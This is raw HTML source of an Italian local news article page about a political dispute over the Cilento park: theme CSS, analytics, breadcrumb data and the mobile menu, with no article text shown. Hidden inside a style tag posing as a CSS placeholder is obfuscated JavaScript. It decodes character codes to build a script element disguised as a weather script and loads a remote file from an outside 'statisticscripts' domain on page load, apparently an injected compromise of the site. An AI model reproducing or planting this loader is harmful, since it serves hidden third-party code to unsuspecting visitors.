var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/politica-salerno/",
                    "name": "Politica"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/",
                    "name": "Parco del Cilento, Gambino (FdI): Da Marotta parole pretestuose e prive di..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-166132 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico global-block-template-1 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
